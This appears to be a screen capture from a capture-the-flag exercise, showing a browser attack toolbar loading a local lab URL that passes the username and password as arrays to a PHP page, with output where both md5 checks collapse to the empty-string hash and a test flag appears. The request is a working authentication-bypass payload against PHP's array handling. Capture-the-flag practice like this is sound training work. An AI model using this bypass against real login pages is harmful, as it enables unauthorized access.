 INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://192.168.219.3/CTF/index.php?username[]=1&password[]=2
Split URL
Execute
Enable Post data Enable Referrer
null md5 is d41d8cd98f00b204e9800998ecf8427e
null length is 0
md5(md5($_GET["username"])) md5 is d41d8cd98f00b204e9800998ecf8427e
md5(md5($_GET["password"])) md5 is d41d8cd98f00b204e9800998ecf8427e
Flag: flag{test}